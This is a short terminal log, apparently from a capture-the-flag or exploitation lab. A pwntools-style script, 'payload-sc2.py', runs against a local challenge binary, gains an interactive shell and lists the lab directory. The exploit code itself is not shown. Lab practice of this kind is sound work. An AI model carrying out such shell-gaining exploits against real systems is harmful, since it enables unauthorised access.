 test@ubuntu:~/Desktop$ python ./payload-sc2.py
[+] Starting local process './sc2': pid 6020
Input your content:
[*] Switching to interactive mode
$ ls
VMwareTools-10.0.1-3160059.tar.gz  peda-session-sc2.txt
chall1                             peda-session-tinyELF.txt
chall1.c                         sc2
lost                             tinyELF
payload-sc2.py                       vmware-tools-distrib
$ quit
/bin/sh: 3: quit: not found
$
[*] Interrupted
[*] Stopped process './sc2' (pid 6020)
test@ubuntu:~/Desktop$